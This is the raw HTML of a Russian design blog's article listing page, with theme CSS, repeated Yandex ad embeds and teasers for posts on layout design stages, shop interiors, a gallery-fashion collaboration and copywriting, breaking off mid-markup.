<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="371" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-58614 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-maketom tag-nad tag-osnovnyh tag-raboty tag-etapov category-179 description-off" data-name="5 основных этапов работы над макетом" data-date="2022-10-24T14:30:15+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/5-osnovnyh-etapov-raboty-nad-maketom.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/10/5-osnovnyh-etapov-raboty-nad-maketom-1089x726.jpeg" srcset="https://artforlife.ru/wp-content/uploads/2022/10/5-osnovnyh-etapov-raboty-nad-maketom-1089x726.jpeg 1089w" alt="" title="5 основных этапов работы над макетом" width="1089" height="726"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/5-osnovnyh-etapov-raboty-nad-maketom.html" title="5 основных этапов работы над макетом" rel="bookmark">5 основных этапов работы над макетом</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2022/10/24" title="14:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-10-24T14:30:15+00:00">24.10.2022</time></a></div>
	<div class="entry-excerpt"><p>Статьи 2 мин на чтение 180 Этапы работы над дизайнерским макетом могут увеличиваться/уменьшаться в количестве в зависимости от задач этого макета. Например, разработка дизайна сайта имеет больше этапов, чем разработка дизайна плаката. И пускай некоторые этапы зависят от специфики, в этой статье мы выделим основные контрольные точки каждого проекта. 1. Сбор информации На этом этапе&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/5-osnovnyh-etapov-raboty-nad-maketom.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-58608 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-rymarstudio tag-v tag-vdohnovlyayushhij tag-interer tag-knizhnogo tag-magazina tag-proekt tag-sanktpeterburge category-179 description-off" data-name="Вдохновляющий интерьер книжного магазина в Санкт-Петербурге – проект RYMAR.studio" data-date="2022-10-23T19:48:11+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/vdohnovlyayushhij-interer-knizhnogo-magazina-v-sankt-peterburge-proekt-rymar-studio.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/10/vdohnovlyayushhij-interer-knizhnogo-magazina-v-sankt-peterburge-proekt-rymar-studio-1620x1080.jpg" srcset="https://artforlife.ru/wp-content/uploads/2022/10/vdohnovlyayushhij-interer-knizhnogo-magazina-v-sankt-peterburge-proekt-rymar-studio-1620x1080.jpg 1620w" alt="" title="Вдохновляющий интерьер книжного магазина в Санкт-Петербурге – проект RYMAR.studio" width="1620" height="1080"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/vdohnovlyayushhij-interer-knizhnogo-magazina-v-sankt-peterburge-proekt-rymar-studio.html" title="Вдохновляющий интерьер книжного магазина в Санкт-Петербурге – проект RYMAR.studio" rel="bookmark">Вдохновляющий интерьер книжного магазина в Санкт-Петербурге – проект RYMAR.studio</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2022/10/23" title="19:48" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-10-23T19:48:11+00:00">23.10.2022</time></a></div>
	<div class="entry-excerpt"><p>Команда RYMAR.studio разрабатывает объекты самого разного масштаба — от небольших апартаментов до частных резиденций и крупных общественных пространств. Опираясь на опыт дизайнеров, основательница школы Masters Полина Бондарева обратилась к ним с запросом на оформление ее нового проекта — книжного магазина на Петроградской стороне в Петербурге. Главным пожеланием заказчицы был красивый минималистичный интерьер в серых и&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/vdohnovlyayushhij-interer-knizhnogo-magazina-v-sankt-peterburge-proekt-rymar-studio.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-58598 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-modes tag-nilufar tag-brenda tag-v tag-galerei tag-dizajna tag-i tag-kollaboratsii tag-mody tag-novoj tag-sintez category-179 description-off" data-name="Синтез дизайна и моды в новой коллаборации галереи Nilufar и бренда MODES" data-date="2022-10-22T15:47:32+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/sintez-dizajna-i-mody-v-novoj-kollaboratsii-galerei-nilufar-i-brenda-modes.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/10/sintez-dizajna-i-mody-v-novoj-kollaboratsii-galerei-nilufar-i-brenda-modes-799x533.jpg" srcset="https://artforlife.ru/wp-content/uploads/2022/10/sintez-dizajna-i-mody-v-novoj-kollaboratsii-galerei-nilufar-i-brenda-modes-799x533.jpg 799w, https://artforlife.ru/wp-content/uploads/2022/10/sintez-dizajna-i-mody-v-novoj-kollaboratsii-galerei-nilufar-i-brenda-modes-800x533.jpg 800w" alt="" title="Синтез дизайна и моды в новой коллаборации галереи Nilufar и бренда MODES" width="799" height="533"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/sintez-dizajna-i-mody-v-novoj-kollaboratsii-galerei-nilufar-i-brenda-modes.html" title="Синтез дизайна и моды в новой коллаборации галереи Nilufar и бренда MODES" rel="bookmark">Синтез дизайна и моды в новой коллаборации галереи Nilufar и бренда MODES</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2022/10/22" title="15:47" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-10-22T15:47:32+00:00">22.10.2022</time></a></div>
	<div class="entry-excerpt"><p>В парижском пространстве fashion-бренда MODES разместились предметы дизайна из миланской галереи Nilufar. Теперь наравне с модными коллекциями здесь можно увидеть работы Бетан Лауры Вуд, EDXXKAT, Studio Nucleo, Флави Ауди и других современных авторов. Все изделия основательница галереи Нина Яшар подбирала в соотвествии с элементами интерьера: некоторые из них служат скульптурными арт-объектами, а другие выступают функциональными дополнениями пространства. По словам Яшар, она отдала предпочтение не только эстетически&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/sintez-dizajna-i-mody-v-novoj-kollaboratsii-galerei-nilufar-i-brenda-modes.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-58590 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-freelancetoday tag-birzh tag-birzhi tag-dlya tag-i tag-idealnogo tag-nachinayushhih tag-novosti tag-obzory tag-poleznoe tag-sajty tag-sovety tag-teksta tag-tehniki tag-triggery tag-frilans tag-frilansa category-179 description-off" data-name="техники и триггеры для идеального текста! / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" data-date="2022-10-21T19:20:31+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/tehniki-i-triggery-dlya-idealnogo-teksta-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/10/tehniki-i-triggery-dlya-idealnogo-teksta-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-750x500.jpg" srcset="https://artforlife.ru/wp-content/uploads/2022/10/tehniki-i-triggery-dlya-idealnogo-teksta-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-750x500.jpg 750w" alt="" title="техники и триггеры для идеального текста! / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" width="750" height="500"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/tehniki-i-triggery-dlya-idealnogo-teksta-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="техники и триггеры для идеального текста! / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" rel="bookmark">техники и триггеры для идеального текста! / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2022/10/21" title="19:20" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-10-21T19:20:31+00:00">21.10.2022</time></a></div>
	<div class="entry-excerpt"><p>Копирайтинг — это стратегия создания текстов, которая направлена ​​на то, чтобы убедить читателя совершить определенное действие, например, купить продукт или подписаться на рассылку. Это тактика, которую отделы маркетинга и продаж постоянно применяют в своих коммуникациях как в цифровых, так и в офлайновых каналах. Можете ли вы убедить свою целевую аудиторию с помощью стратегического использования слов?&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/tehniki-i-triggery-dlya-idealnogo-teksta-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-58588 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-billionaire tag-boys tag-club tag-arshama tag-deniela tag-magazin tag-novyj tag-oformila tag-studiya category-179 description-off" data-name="Студия Дэниела Аршама оформила новый магазин Billionaire Boys Club" data-date="2022-10-21T11:46:22+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/studiya-deniela-arshama-oformila-novyj-magazin-billionaire-boys-club.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/10/studiya-deniela-arshama-oformila-novyj-magazin-billionaire-boys-club-1279x853.jpg" srcset="https://artforlife.ru/wp-content/uploads/2022/10/studiya-deniela-arshama-oformila-novyj-magazin-billionaire-boys-club-1279x853.jpg 1279w, https://artforlife.ru/wp-content/uploads/2022/10/studiya-deniela-arshama-oformila-novyj-magazin-billionaire-boys-club-1280x853.jpg 1280w" alt="" title="Студия Дэниела Аршама оформила новый магазин Billionaire Boys Club" width="1279" height="853"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/studiya-deniela-arshama-oformila-novyj-magazin-billionaire-boys-club.html" title="Студия Дэниела Аршама оформила новый магазин Billionaire Boys Club" rel="bookmark">Студия Дэниела Аршама оформила новый магазин Billionaire Boys Club</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2022/10/21" title="11:46" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-10-21T11:46:22+00:00">21.10.2022</time></a></div>
	<div class="entry-excerpt"><p>В Майами открылся флагманский магазин бренда стритвира Billionaire Boys Club. Над оформлением нового пространство работали основатели нью-йоркской студии SNARKITECTURE Алекс Мустонен и Дэниел Аршам. По их задумке, помимо коллекций уличной одежды марки, в магазине можно увидеть перекликающиеся с ними предметы современного искусства и дизайна. Создатель Billionaire Boys Club Фаррелл Уильямс рассказывает, что теперь посетители шоурума могут вдохновиться сочетанием моды, культуры, искусства и дизайна. В интерьере команда SNARKITECTURE ориентировалась на&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/studiya-deniela-arshama-oformila-novyj-magazin-billionaire-boys-club.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-58580 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-goda tag-dlya tag-do tag-zarabatyvat tag-idej tag-kontsa tag-nachat tag-onlajnbiznesa tag-uzhe tag-chast tag-chtoby category-179 description-off" data-name="150+ идей для онлайн-бизнеса, чтобы начать зарабатывать уже до конца года. Часть 2" data-date="2022-10-20T23:15:43+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
